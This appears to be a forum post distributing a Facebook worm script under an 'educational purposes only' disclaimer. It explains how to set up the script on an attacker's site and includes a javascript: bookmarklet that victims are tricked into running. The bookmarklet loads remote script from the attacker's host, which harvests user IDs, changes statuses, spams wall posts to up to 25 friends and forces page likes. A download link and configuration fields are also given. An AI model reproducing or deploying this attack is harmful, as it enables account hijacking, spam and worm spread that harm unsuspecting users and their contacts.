 THIS IS ONLY FOR EDUCATIONAL/RESEARCH PURPOSES.
I AM NOT RESPONSIBLE FOR ANYTHINGWhat is this:
(*) A facebook worm similar to orkut free recharge script.
(*) This will allow you to collect ids of facebook users using which you can change their status.

Other Features:
(*) Posts your msg on wall of upto 25 friends.
(*) Joins/Likes your fanpage

How to use:
(*) Download file from link below
(*) Upload to your site
(*) Open index.php and edit the following

txt="msg1"; // Msg 1 to be spammed
txtee="msg2"; // msg 2 to be spammed
sitename="http://youtwebsite.com/themes/"; //where is script hosted... must include / at end
yourpageid="101059326616167"; // your fanpage id.. which users will join

-> msg 1 will be sent to 12 friends
-> msg 2 will be sent to 13 friends
-> change page id
-> at bottem change link (note: it says index.js make it index.php)

(*) Now just make user run your script
javascript:(a = (b = document).createElement("script")).src = "//youtwebsite.com/themes/index.php?show", b.body.appendChild(a); void(0)

Other notes:
(*) You need to have atleast 1 friend to run this.
(*) It will join our 2 our fanpages too. Be thankful and dont remove them

Download:
megaupload.com/?d=YGKDK0WP

Credits:
Yash
Ankur (pedobear)
D3